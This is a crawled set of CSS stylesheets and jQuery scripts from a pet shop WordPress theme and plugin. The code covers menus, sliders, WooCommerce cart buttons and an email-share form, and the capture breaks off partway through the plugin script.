.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
    float: none;
}
.search_box_wrapper{
    width: 205px!important;
}
.custom_title_left h2::after{
    width: 35px;
    right: -35px;
}
 .overlay_content.vertical_align_middle{
    margin-top: -100px!important;
}
.overlay_content.vertical_align_middle h1,
.overlay_content.vertical_align_middle h2,
.overlay_content.vertical_align_middle h3,
.overlay_content.vertical_align_top h1,
.overlay_content.vertical_align_top h2,
.overlay_content.vertical_align_top h3{
   font-size: 15px!important;
   line-height: 25px!important;
}
.overlay_content.vertical_align_middle div{
    margin-top:20px!important;
}
.overlay_content.vertical_align_middle a{
    padding: 10px 15px!important;
}
.shop-produt-image img{
    width: 100%;
}
.shop-product-description {
     padding: 20px;
    float: left;
}
.shop_product_list_wrapper .alignleft {
    margin: 0;
    width: 100%;
}
.testimonial_slider_wrapper {
    width: 100%;
}
.iconbox_left .alignleft{
    text-align: center!important;
    float: none;
    margin: 0px auto;
}
.icon_box_wrapper p,
.icon_box_wrapper .title_style1 {
    text-align: center !important;
}
.post_description_wrapper{
    padding: 0px;
}
.sub_header.container {
    padding:30px 0!important;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product{
    width: 100%!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/ie9_down.css?ver=6.9
body_size: 86
content:
#pl-1794 .footer_social_media_icons .panel-grid-cell{
    float: left;
    width: 16.666%;
}
.page_content_footer #pgc-1794-1-0 .panel-grid-cell{
    width: 33.3%;
    float: left;
}
.button_wrapper_center {
    display: table;
    margin: 0px auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/widgets.css
body_size: 3687
content:
#sidebar .widget_container{
  	background-color: #ffffff;
  	clear:both;
  	overflow: hidden;
  	margin-bottom: 40px;
}
#sidebar .sidebar_content, .page_sidebar ul.product_list_widget{
	padding:25px;
	margin: 0px!important;
	border:1px solid #e9e9e9;
	font-size: 100%;
}
.price_slider_amount .button{
	background-color:#C38749!important;
	padding: 5px!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #C38749!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
background-color: #C38749!important;	
}
#sidebar .widget_container ul li{
 padding-left:0px!important;
}
#sidebar .widget_container ul li:last-child {
    border-bottom: none!important;
}
#sidebar .widget_container:last-child{
	margin-bottom: 0px;
}
.mid_container_wrapper_section  .widget_container h3{
	color: #fff;
}
.mid_container_wrapper_section  .widget_container ul li a{
	color:#e0e0e0;
	webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    display: initial!important;
}
.mid_container_wrapper_section  .widget_container ul li a:hover{
	color:#434d4f;
}
.widget_container ul {
    margin: 0px!important;
    list-style: none!important;
}
.widget_container ul li {
    margin-bottom: 0!important;
}
.widget_container ul li, .shop_product_list_wrapper li.shop-products{
	margin-bottom:15px!important;
	padding-bottom: 10px;
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
}
.widget_container ul li::before{
	font-family: 'fontawesome';
    content: "\f105";
    display: inline-block;
    padding-right: 12px;
}
.widget_container ul li:first-child{
	padding-top: 10px!important;
}
.widget_kaya-recentposts ul li::before, .shop_product_list_wrapper li::before{
	display: none!important;
}
.widget_container.widget_kaya-custom-title {
    margin-bottom: 0px!important;
    padding-bottom: 0!important;
}
#sidebar h3.title_style1, .page_sidebar h3{
	text-transform: uppercase;
	margin-bottom: 0px!important;
	padding:8px 20px;
	font-size: 19px!important;
	letter-spacing: 0px;
}
.widget_container.widget_search input {
    border: 1px solid rgba(204,204,204,.3)!important;
}
footer .widget_container{
	margin-bottom: 35px;
}
footer .widget_container:last-child{
	margin-bottom: 0px!important;
}
/* Tag Clouds */
.widget_container .tagcloud a {
    border-right: 3px solid #4d4d4d;
    color: #fff;
    padding: 4px 12px;
    overflow: hidden;
    display: inline-block;
    margin: 3px 2px;
    letter-spacing: 1px;
}
select.postform, #sidebar select, footer select{
	width: 100%;
	height:30px;
	line-height:30px;
}
#sidebar ul.children {
    padding-left: 14px;
    margin-top: 12px!important;
}
.widget_nav_menu ul{
	float: none!important;
	display: block!important;	
}
.widget_nav_menu .menu ul ul{
	position: initial;
	display: block;
	padding-top: 0px;
	width: auto!important;
}
.widget_nav_menu .menu ul ul.sub-menu::before{
	content: "inherit";
	display: none;
}
.widget_nav_menu ul li a {
	padding: 0px!important;
	font-size: inherit!important;
	letter-spacing: 0px!important;
	display: inline-block!important;
}
.widget_nav_menu  .sub-menu{
	margin-top: 12px!important;
	padding-left: 14px!important;
}
.widget_container ul.children li:first-child, .widget_nav_menu ul li ul.sub-menu li:first-child{
	padding-top: 12px!important;
	border-top: 1px solid #d6d6d6;
}
.widget_container ul.children li:last-child, .widget_nav_menu ul li ul.sub-menu li:last-child{
	border-bottom: 0px;
	padding-bottom: 0px;	
}
.widget_container label{
	margin-bottom: 5px;
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/js/custom.js?ver=6.9
body_size: 25265
content:
(function($) {
	$(function() {
		"use strict";
/* Panel row styles */
$(".panel-grid-cell:not(.panel-row-style)").parent('.panel-grid').addClass("no-panel-row-style");
$('.panel-row-style').parent().addClass("panel-row-style-parent");
$('.panel-row-style-parent:first-child').parent().parent().parent().parent().parent().css('padding-top','0').addClass("panel-row-style-parent-first");
$('.panel-row-style-parent:last-child').parent().parent().parent().parent().parent().css('padding-bottom','0').addClass("panel-row-style-parent-last");
var header_height = $('.header_content_wrapper').delay(1500).outerHeight();
var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
		//Menu
		$('.primary-menu').on('click touchend', function(e) {
	      var el = $(this);
	      var link = el.attr('href');
	      window.location = link;
	   });
		$('#loader').delay(1000).fadeOut();
		//wpadminbar
		var  wpadminbar = $('#wpadminbar').height();
		$('.header_logo_top_bar').css('top',wpadminbar);
		function petshop_kaya_prettyphoto(){
			$("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal',  deeplinking:false,  });
		}	
	petshop_kaya_prettyphoto();
		// Menu Section
 $('#menu ul:first > li').addClass("main-links");
  $("#menu ul li.main-links:last-child").css("border-right","none");
  
  //end 
  function checkWidth() {
    if ($(window).width() <= 1006) {
      $('#myslidemenu').removeClass('menu');
      $('#myslidemenu').addClass('mobile_menu');
      $('#left_header_section .mobile_menu, #right_header_section, .mobile_menu').removeClass('left_menu header_main_menu');
      //$('.header_menu_left_position, .header_menu_right_position, .header_menu_section').removeClass('toggle_menu');
      $('.header_menu_left_position, .header_menu_right_position, .header_menu_section').addClass('mobile_menu_nav');
      $('.mobile_menu').removeClass('menu');
      $('.with_out_header').hide();
      $('#header_container').addClass('mobile_header_section');
      $('.left_nav_wrap').removeClass('left_menu_toggle');
      $('.right_nav_wrap').removeClass('right_menu_toggle');
   
    } else {
      $('.mobile_menu').addClass('menu');
      $('#left_header_section .mobile_menu').addClass('left_menu');
      $('#right_header_section .mobile_menu').addClass('header_main_menu');
      $('.left_menu, .header_main_menu').removeClass('mobile_menu');
      $('#myslidemenu').removeClass('mobile_menu');
      $('#myslidemenu').addClass('menu');
      //$('.header_menu_left_position, .header_menu_right_position,  .header_menu_section').addClass('toggle_menu');
      $('.with_out_header').show();
      $('.left_nav_wrap').addClass('left_menu_toggle');
      $('.right_nav_wrap').addClass('right_menu_toggle');
      $('#header_container').removeClass('mobile_header_section');
    }
}
checkWidth();
$(window).resize(checkWidth);
/*toggle menu*/
function mobile_menu(){
	  if ($(window).width() <= 1006) { 
	      $('.header_menu_section').removeClass('main_menu_section');
	      $('.mobile_menu').removeClass('menu');
	  }else{
	      $('.header_menu_section').addClass('main_menu_section');
	      $('.mobile_menu').addClass('menu');
	      $('#myslidemenu').removeClass('mobile_menu');
	  }
	}
$('.main-menu-btn').click(function(e){
      $('.mobile_menu_nav').slideToggle('slow');
    });
mobile_menu();
$(window).resize(function(){
 // window_resize_width();
  mobile_menu();
});
/* Sticky header menu */
 if( $('.header_main_menu').hasClass('sticky')){
  var header_top_section = $('.header_top_section').height();
  var header_section = $('.header_section ').height();
	var $header_container = header_top_section + header_section;
  var sticky_navigation = function(){ 
  var scroll_top = $(window).scrollTop();
   if($('.header_main_menu').hasClass('sticky')){
      if ((scroll_top > $('#header_container').height()) && ($(window).width() > 1024)) {
      $('.header_main_menu.sticky').css({'position':'fixed', 'top':'0'});
      $('.header_main_menu.sticky').addClass('sticky_menu');
       $('.header_main_menu.sticky').addClass('header_menu');
      $('.header_top_section').fadeOut(0);
    } else {
      $('.header_main_menu.sticky').removeClass('sticky_menu');
       $('.header_main_menu.sticky').removeClass('header_menu');
      $('.header_top_section').fadeIn(0);
      $('.header_main_menu.sticky').css({'position':'relative', 'top':'inherit'});
    }
   }    
  };
  sticky_navigation();

  $(window).scroll(function() {

  sticky_navigation();

  });

}
/*-------------------------- */
$('#main-menu').smartmenus();
		function header_menu_section(){			
			if ($(window).width() <= 1006) {
				$('.mobile_menu_section').removeClass('disable_header_mobile_menu');
			}else{
				$('.mobile_menu_section').addClass('disable_header_mobile_menu');	
			}
		}
		$('.mobile_toggle_menu_icons').click(function(){
				$('.mobile_menu_section').slideToggle(250).toggleClass('active');
			});
		header_menu_section();
		$(window).resize(function() {
		  header_menu_section();
		});
	/* Portfolio Image Sorting */
	if (jQuery().isotope){
		$(window).load(function(){
			$(function (){
				if($.browser.safari){ 
					var isotopeContainer = $('.masonry_blog_gallery');
				} else{
					var isotopeContainer = $('.masonry_blog_gallery, .isotope-container');
				}
				isotopeContainer.isotope({
					masonry:{
						columnWidth:    1,
						isAnimated:     true,
						 easing: '',
					},
				})
			});
		});
	}
	if (jQuery().isotope){
			var tempvar = "all";
			jQuery(window).load(function(){
				jQuery(function (){
					var isotopeContainer = jQuery('.isotope-container'),
					isotopeFilter = jQuery('#filter'),
					isotopeLink = isotopeFilter.find('a');
					if($.browser.safari){ } else{
						isotopeContainer.isotope({
							itemSelector : '.isotope-item',
							layoutMode : 'fitRows',
							filter : '.' +tempvar,
							masonry:  {
								columnWidth: 1,
								isAnimated: true,
								isFitWidth: true,
							},
							onLayout: function() {
					   			$('.isotope li').addClass('isotope-ready');
							},
						});
					}
					isotopeLink.click(function(){
						var selector = jQuery(this).attr('data-category');
						isotopeContainer.isotope({
							filter : '.' + selector,
							itemSelector : '.isotope-item',
							layoutMode : 'fitRows',
							animationEngine : 'best-available',
						});
						isotopeLink.removeClass('active');
						jQuery(this).addClass('active');
						return false;
					});

				});
				jQuery("#filter ul li a").removeClass('active');
				jQuery("#filter ul li."+tempvar+ " a").addClass('active');
			});
		}
function header_slider_hover_buttons(){
            $('#main_slider_slides').each(function(){
                   $(this).hover(function(){
                        $(this).find('.slides-navigation a.prev').css({'left':'0px','display':'block'}).stop().animate({'left':'30px', opacity:1},0);
                        $(this).find('.slides-navigation a.next').css({'right':'0px','display':'block'}).stop().animate({'right':'30px',opacity:1},0);
              }, function(){
                  $(this).find('.slides-navigation a.prev').css({'left':'30px','display':'block'}).stop().animate({'left':'0px',opacity:0},0);
                  $(this).find('.slides-navigation a.next').css({'right':'30px','display':'block'}).stop().animate({'right':'0px',opacity:0},0);
              }); 
              });    
            }
	header_slider_hover_buttons();
		/* Portfolio Single page Slider */
		var slider_class = $(".gallery_horizontal");
	    function petshop_kaya_pf_single_page_gallery_slider() {
		    $('.single_image_slider').find('.horizontal_item img').css('height',($(window).height() - ( header_height + footer_height + 60 )));
		    if (slider_class.find(".owl-stage-outer").length) {
	            slider_class.trigger("destroy.owl.carousel");
	            slider_class.find(".horizontal_item").unwrap();
	        }
	        var columns = $(this).data('column');
			var responsive2_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
	        slider_class.owlCarousel({
	            autoWidth: true,
	            margin: 10,
	            items: columns,
	            smartSpeed: 1300,
	            loop: true,
	            nav:true,
	            onChanged : petshop_kaya_prettyphoto,
				navText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	                responsive: {
	                     0:{
		                	items:1,
		                	 autoWidth: false,
		                	 autoheight : true,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                   
		                },
	                },
	            onInitialized: function() {
	            	$('.single_page_slider_loader').hide();
	                
	            }
	        });
	    }
	    if (slider_class.length) {
	        petshop_kaya_pf_single_page_gallery_slider();
	        $(window).on("resize.destroyhorizontal", function() {
	          setTimeout(petshop_kaya_pf_single_page_gallery_slider, 150);
	        });
	    }
	    slider_class.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY>0) {
			    slider_class.trigger('next.owl');
			} else {
			    slider_class.trigger('prev.owl');
			}
			e.preventDefault();
		});
		//end	
		$(".search_box_icon").click(function () {
        $('.search_box_wrapper').animate({width:'toggle'},500);
          $(this).toggleClass("closed");
    });  	
	//Single Page Tabs
	function petshop_kaya_pf_single_page_tabs(){
			$('.single_page_content_wrapper').each(function(){
				petshop_kaya_pf_single_page_gallery_slider();
		      	$(".pf_tab_content").hide(); //Hide all content
		      	$(".pf_tab_list > ul li:first").addClass("tab-active").show();
		      	$(".pf_tab_content:first").stop(true,true).fadeIn(0);
		      	$(".pf_tab_list > ul li").click(function() {
		        	$(".pf_tab_list > ul li").removeClass("tab-active");
		        	$(this).addClass("tab-active");
		        	$(".pf_tab_content").stop(true,true).fadeOut(0);
		        	var activeTab = $(this).find("a").attr("href");
		        	$(activeTab).stop(true,true).fadeIn(800);
		        	setTimeout(petshop_kaya_pf_single_page_gallery_slider, 10);
		        	return false;
		      	});
			});
		}
		/* Posts Related Slider */
		function petshop_kaya_related_post_slider(){
			$('.related_post_slider').each(function(){
				$(this).owlCarousel({
					nav : false,
					autoPlay : true,
					stopOnHover : true,
					loop :true,
					margin : 20,
					onInitialized: function() {
	                	$('.related_post_slider').show();
	            	},
					responsive: {
						0:{
							items:1,
						},
						480:{
							items:1,
						},
						768:{
							items:2,
						},
						1024:{
							items:3,
						},
					},    
				});
			});
		}
	/*Product thumnail slider */
	/*function petshop_kaya_product_thumbnail_slider(){
			$('.product_thumnails').each(function(){
				$(this).owlCarousel({
					nav : true,
					navText : false,
					autoplay : true,
					loop :true,
					margin:10,
					animateOut: 'slideOutUp',
  					animateIn: 'slideInUp',
  					onInitialized: function() {
                    $('.product_thumnails').show();
                    $('.slider_bg_loading_img').hide();
                }, 
					responsive: {
						0:{
							items:2,
						},
						480:{
							items:2,
						},
						768:{
							items:3,
						},
						1024:{
							items:4,
						},
					},    
				});
			});
		}*/
		/* Footer Height */
		function petshop_kaya_elements_resize(){
			if ( $(window).width() > 1006 ) {
				var footer_height = $('.footer_widgets').height();
				$('.footer_widgets > div').css('height', footer_height);
			}else{
				var footer_height = $('.footer_widgets').height();
				$('.footer_widgets > div').css('height', 'inherit');	
			}
			// Mid container settings
			var sticky_header = $('.header_top_bar_setion').data('sticky-header');
			var sticky_footer = $('.bottom_footer_bar_wrapper').data('footer-sticky');
			var header_height = $('.header_content_wrapper').delay(1500).outerHeight();
			var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
			if( sticky_header == 'on' ){ // Header
				$('.header_top_bar_setion').css('position','fixed');
				$('#mid_container_wrapper').css({'padding-top':header_height});
			}
			if( sticky_footer == 'on' ){ //Footer
				$('.bottom_footer_bar_wrapper').css('position','fixed');
				$('#mid_container_wrapper').css({'padding-bottom':footer_height});
			}
			// Menu Height
			var menu_height = $('#header_container_wrapper').delay('3000').height();
				$('.header_right_section').css({'padding-top':( ( $('.header_content_wrapper').height() / 4 ) ),'margin-top':-( menu_height / 2 ) });
			}
			/* Header Main slider Description */
			$('.slides_description,.video_description').each(function(){
	     		$(this).css('margin-top', -Math.ceil($(this).outerHeight() / 2));
	  		});
		//Woocommerce Buttons Quantity
			$('.quantity').each(function(){
				$(this).find('.woo_qty_plus').click(function(e){
					e.preventDefault();
					$('input[name="update_cart"]').removeAttr('disabled');
					var currentVal = parseInt( $(this).prev('.woo_items_quantity').val());
					if (!isNaN(currentVal)) {
						$(this).prev('.woo_items_quantity').val(currentVal + 1);
					} else {
						$(this).prev('.woo_items_quantity').val(0);
					}
			});
		// This button will decrement the value till 0
		$(this).find(".woo_qty_minus").click(function(e) {
				e.preventDefault();
				$('input[name="update_cart"]').removeAttr('disabled');
				var currentVal = parseInt( $(this).next('.woo_items_quantity').val());
					if (!isNaN(currentVal) && currentVal > 0) {
				$(this).next('.woo_items_quantity').val(currentVal - 1);
				} else {
					$(this).next('.woo_items_quantity').val(0);
				}
			});
		});
		// Cross Sales Products
		function petshop_kaya_cross_sells_product_slider(){
			$('.cross-sell.products').each(function(){
					$(this).find(".cross-sells-product-slider").owlCarousel({
			        navigation : false,
			        autoplay : true,
			        stopOnHover : true,
			        pagination  : false,
			        items :4,
			        margin:20,
			        smartSpeed: 1500,
			        onInitialized: function() {
	                    $('.cross-sells-product-slider').show();
	                },
	                responsive: {
	                     0:{
		                	items:1,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                    items:3,
		                },
		                1366:{
		                    items:4,
		                },
	                }
		      	});
			});
		}
		// Upsells
		function petshop_kaya_upsells_product_slider(){
		$('.upsells.products').each(function(){
			$(this).find(".upsells-product-slider").owlCarousel({
                navigation : false,
                autoplay : true,
                stopOnHover : true,
                pagination  : false,
                items :4,
                margin:20,
                responsive: {
	                0:{
	                	items:1,
	                },
	                480:{
	                    items:2,
	                },
	                768:{
	                    items:2,
	                },
	                1024:{
	                    items:3,
	                },
	                1366:{
	                    items:4,
	                },
            	}
              });
		});
		}
		//Related Products
		function petshop_kaya_related_product_slider(){
			$('.related.products').each(function(){
				$(this).find(".related-product-slider").owlCarousel({
	                navigation : false,
	                autoplay : true,
	                stopOnHover : true,
	                pagination  : false,
	                items :4,
	                margin:20,
	                responsive: {
		                0:{
		                	items:1,
		                },
		                480:{
		                    items:2,
		                },
		                768:{
		                    items:2,
		                },
		                1024:{
		                    items:3,
		                },
		                1366:{
		                    items:4,
		                },
	            	}
		        });
			});
		}
		$('.woocommerce-billing-fields').each(function(){
			$(this).find('h3').nextAll().wrapAll( "<div class='woocommerce-billing-fields-wrapper'></div>" );
		});
		$('.woocommerce-shipping-fields').each(function(){
			$(this).find('h3').nextAll().wrapAll( "<div class='woocommerce-shipping-fields-wrapper'></div>" );
		});
		// Video Player
		$('.video_background_wrapper').each(function(){
			var desc_height = $(this).find('.video_description').height();
			$(this).find('.video_description').css('margin-top',-(desc_height / 2));
			$(".player").mb_YTPlayer();
		})
	// Coming Soon Date
	$('.coming_soon_page_wraaper').each(function(){
			var countdown_date = $(this).find('#coming_soon_date').data('date');
			var date_color = $(this).find('#coming_soon_date').data('date-color');
			$(this).find('#coming_soon_date').css("color:"+date_color);

			$(this).find("#coming_soon_date").countdown(countdown_date, function(event) {
		   	var $this = $(this).html(event.strftime(''
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time" style="color:'+date_color+'">%w</span> Weeks </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%d</span> Days </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%H</span> Hours </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%M</span> Min </div></div>'
		     + '<div class="count_down_wrapper_border"><div class="countdown_wrapper"><span class="countdown_time"  style="color:'+date_color+'">%S</span> Sec </div></div>'));
		});
	});
	$('p').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
        $this.remove();
	});
	// Scroll Top
	 $(window).scroll(function(){
	    if ($(this).scrollTop() > 100) {
	        $('.scroll_top').fadeIn();
	    } else {
	        $('.scroll_top').fadeOut();
	    }
	});
	 $('.scroll_top').click(function(){
	    $("html, body").animate({ scrollTop: 0 },  600);
	    return false;
	});    
// Search 
	$('.toggle_search_icon').click(function(){
		if( $('.search_box_overlay').length > 0 ){
		 	return false;
		}
		$('body').append('<div class="search_box_overlay"></div>');
		$('.toggle_search_wrapper').css({'display':'block'}).animate({  'opacity':'1'}, 650, 'swing', function(){
		});
	});
	$('.toggle_search_wrapper').each(function(){
		$(this).find('span.search_close').click(function(){
		   $(this).parent().parent('.toggle_search_wrapper').css({'display':'block'}).animate({'opacity':'0'}, 850, 'swing', function(){
		         $('.toggle_search_wrapper').css('display', 'none');
		    });
		   $('.search_box_overlay').remove();
		});
	});
	// Footer Height
	function petshop_kaya_footer_height(){
		if($('body')[0].scrollHeight > $(window).height()){
		    $('.bottom_footer_bar_wrapper').removeClass("footer_scroll");
		}else{
			$('.bottom_footer_bar_wrapper').addClass("footer_scroll");
		}
	}
	// On hover footer socila icons
		$('.social_share_button').click(function(){
			$(this).prev('ul').toggle();
		});
	//
	$('ul.page-numbers').each(function(){
	$(this).find('.current').parent().addClass('current_page');
	})
	/* Shooping Cart */
	$('.widget_shopping_cart_content .buttons a').removeClass('wc-forward');
	$('.woocommerce .button, #review_form_wrapper .form-submit #submit').not('.wc-forward, .shop_product_slider_wrapper .button').addClass('primary-button');
	$('.checkout-button, #place_order, .cart-sussess-message a').addClass('seconadry-button');
	$('.related.products li, .upsells.products li, .cross-sells ul.products li').removeClass('first last');
	$('.add_to_wishlist').removeClass('single_add_to_wishlist button alt primary-button');
	$('i.icon-align-right').removeClass('icon-align-right').addClass('fa fa-heart');
	$('.widget_shopping_cart_content .buttons a').addClass('primary-button');
	$('.cart-sussess-message a').removeClass('seconadry-button');
	// Page title line height
	var title_line_height = $('.title_border_bottom_line').data('line-height');
 	$('span.title_border_bottom_line').delay( 800 ).animate({'height':title_line_height, 'opacity':'1'}, 1000);
	// Resize Function
	petshop_kaya_elements_resize();
	petshop_kaya_footer_height();
	$(window).load(function() {
		//Scroller
		$('.tab_content_wrapper_loader').hide();
		$('.pf_tabs_content_wrapper').show();
		petshop_kaya_pf_single_page_tabs();
		petshop_kaya_pf_single_page_gallery_slider();
		petshop_kaya_related_post_slider();
		petshop_kaya_cross_sells_product_slider();
		petshop_kaya_related_product_slider();
		petshop_kaya_upsells_product_slider();
		//petshop_kaya_product_thumbnail_slider();
		petshop_kaya_footer_height();
	})
	$(window).resize(function() {
		var header_height = $('.header_content_wrapper').outerHeight();
		var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
		petshop_kaya_footer_height();
	  	petshop_kaya_elements_resize();  
	});
	// Detect IE Browser
	if ($.browser.msie) {
	 	$('.page_title_wrapper h2, .page_title_wrapper h2 span').css('opacity','1').addClass('ie_opacity_title');
	 	$('input[type=text], textarea').placeholder();
	 }
	//Email Sending Validator
jQuery("#send_mail_to_post").click(function(){
  var user_post_link = jQuery("#user_post_link").val();
  var user_email = jQuery("#user_email").val();
  var user_name = jQuery("#user_name").val();
  var receiver_email = jQuery("#receiver_email").val();
  var pattern = new RegExp(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/);
  var hasError = false;
  if( user_email =='' ){
    jQuery('#user_email').addClass('vaidate_error');
     hasError = true;
  }else{
    if (!pattern.test(user_email)) {
    jQuery('#user_email').addClass('vaidate_error');
     hasError = true;
   }else{
     jQuery('#user_email').removeClass('vaidate_error');
     }
   }
  if( user_name == '' ){
    jQuery('#user_name').addClass('vaidate_error')
  }else{
    jQuery('#user_name').removeClass('vaidate_error')
  }
  if( receiver_email =='' ){
    jQuery('#receiver_email').addClass('vaidate_error');
  }else{
    if (!pattern.test(receiver_email)) {
    jQuery('#receiver_email').addClass('vaidate_error');
     hasError = true;
   }else{
     jQuery('#receiver_email').removeClass('vaidate_error');
     }
   }
  if(hasError) { return; }
  else{ 
    jQuery('.mail_form_load_img').show();
    jQuery('#send_mail_to_post').attr('disabled','disable').addClass('button_disable');
    jQuery.ajax({
      type: 'POST',
      url: kaya_ajax_url.ajaxurl,
      data: {
        action: 'petshop_kaya_share_post_email',
        'user_email': user_email,
        'user_name' : user_name,
        'receiver_email' : receiver_email,
        'user_post_link':user_post_link,
      },
      success: function(data) {
        jQuery('#send_mail_to_post').removeAttr('disabled').removeClass('button_disable');
        jQuery('.mail_form_load_img').hide();
        jQuery('.success_result').show();
        jQuery('.success_result').html(data.toString());
        return false;
      },
      error: function(data){
        $('p.success_result').html(data.toString())
        return false;
      }
    });
  }
});
$('.user_send_email_post').hide();
$('.pf_social_share_icons').delegate( ".user_email_form", "click",function(){
  $('.user_send_email_post').show();
  $(this).addClass('hide_user_form');
  $('.hide_user_form').removeClass('user_email_form');
  return false;
}); 
	//Share ICons
	$('.user_send_email_post').hide();
	$('.pf_social_share_icons').delegate( ".user_email_form", "click",function(){
	  $('.user_send_email_post').show();
	  $(this).addClass('hide_user_form');
	  $('.hide_user_form').removeClass('user_email_form');
	  return false;
	});
	//
	$('.pf_social_share_icons').delegate( ".hide_user_form", "click",function(){
	  $('.user_send_email_post').hide();
	  $(this).addClass('show_user_form');
	  $('.show_user_form').addClass('user_email_form');
	  $('.user_email_form').removeClass('hide_user_form');
	  return false;
	});	 
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/scripts.js?ver=6.9
body_size: 36630
content:
(function( $ ) {
    "use strict";
    /* Start here */
    $.noConflict();
     $('#user_login').attr( {'placeholder':'Username', "required":"true"} );
    $('#user_pass').attr( {'placeholder': 'Password' , "required":"true"} );
    $('#wp-submit').addClass('readmore_button');
    $("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
    /* Image Boxes */ 
    $('.image_box_wrapper').each(function(){
        var button_bg =  $(this).find('.image_description_wrapper .readmore_button').css('background-color');
        var button_link = $(this).find('.image_description_wrapper .readmore_button').css('color');
        var button_border = $(this).find('.image_description_wrapper .readmore_button').css('border-color');

    	var button_bg_hover =  $(this).find('.image_description_wrapper .readmore_button').data('hover-bg');
    	var button_link_hover = $(this).find('.image_description_wrapper .readmore_button').data('button-hover');
        var button_border_hover = $(this).find('.image_description_wrapper .readmore_button').data('hover-border');
       	$(this).find('.image_description_wrapper .readmore_button').hover(function(){
    		$(this).css({  'color':button_link_hover, 'background': button_bg_hover, 'border-color' : button_border_hover});
       	}, function(){
    		$(this).css({  'color':button_link, 'background': button_bg, 'border-color' : button_border});
    	});
    })
    
    /* Callout Boxes */
    $('.widget_kaya-calloutbox-widget').each(function(){
        var button_hover_bg = $(this).find('.callout_button').data('hoverbg');
        var button_border_color =  $(this).find('.callout_button').data('border');
        var button_hover_border = $(this).find('.callout_button').data('hoverborder');
        var button_hover_text = $(this).find('.callout_button').data('hovertext');
        var button1_hover_bg = $(this).find('.callout_button1').data('hoverbg');

        var button1_border_color =  $(this).find('.callout_button1').data('border');
        var button1_hover_border = $(this).find('.callout_button1').data('hoverborder');
        var button1_hover_text = $(this).find('.callout_button1').data('hovertext');
        var button2_hover_bg = $(this).find('.callout_button2').data('hoverbg');
        var button2_hover_text = $(this).find('.callout_button2').data('hovertext');
        var button2_border_color =  $(this).find('.callout_button2').data('border');
        var button2_hover_border = $(this).find('.callout_button2').data('hoverborder');
        var bg_color =  $(this).find('.callout_button').css("background-color");
        var text_color =  $(this).find('.callout_button').css("color");
        var bg1_color =  $(this).find('.callout_button1').css("background-color");
        var text1_color =  $(this).find('.callout_button1').css("color");
        var bg2_color =  $(this).find('.callout_button2').css("background-color");
        var text2_color =  $(this).find('.callout_button2').css("color");
        var bg_color2 =  $(this).find('.callout_button').css("background-color");
        var text_color2 =  $(this).find('.callout_button').css("color");
        var border_color = button_border_color ? '1px solid '+button_border_color+'' : '0px';
        var button1_border = button1_border_color ? '1px solid '+button1_border_color+'' : '0px';
        var button2_border = button2_border_color ? '1px solid '+button2_border_color+'' : '0px';
        var button_border_hover_color = button_hover_border ? '1px solid '+button_hover_border+'' : border_color;
        var button_1_border_hover_color = button1_hover_border ? '1px solid '+button1_hover_border+'' : button1_border;
        var button_2_border_hover_color = button2_hover_border ? '1px solid '+button2_hover_border+'' : button2_border;
        $(this).find('.callout_box_wrapper .callout_button').hover(function(){
            $(this).css({'background-color':button_hover_bg, 'color':button_hover_text, 'border':button_border_hover_color});
        },function(){
            $(this).css({'background-color':bg_color, 'color':text_color, 'border':border_color})
        });
        $(this).find('.callout_box_wrapper .callout_button1').hover(function(){
            $(this).css({'background-color':button1_hover_bg, 'color':button1_hover_text, 'border':button_1_border_hover_color});
        },function(){
            $(this).css({'background-color':bg1_color, 'color':text1_color, 'border':button1_border})
        });
        $(this).find('.callout_box_wrapper .callout_button2').hover(function(){
            $(this).css({'background-color':button2_hover_bg, 'color':button2_hover_text, 'border':button_2_border_hover_color});
        },function(){
            $(this).css({'background-color':bg2_color, 'color':text2_color, 'border':button2_border});
        });
        var callout_content = $(this).find('.callout_box_content h3').height();
         $(this).find('.callout_box_style1 .callout_box_content h3').css({'margin-top':(Math.ceil(callout_content / 2.3))});
    });
    /* Icon Box */
    $('.iconbox').each(function(){
        var title_color = $(this).find('.title_style1').css('color');
        var title_hover_color = $(this).find('.title_style1').data('hover-color');
        var readmore_bg = $(this).find('.readmore_button').css('background-color');
        var readmore_color = $(this).find('.readmore_button').css('color');
        var readmore_border = $(this).find('.readmore_button').css('border-color');
        var readmore_hover_bg = $(this).find('.readmore_button').data('hover-bg') ? $(this).find('.readmore_button').data('hover-bg') : readmore_bg;
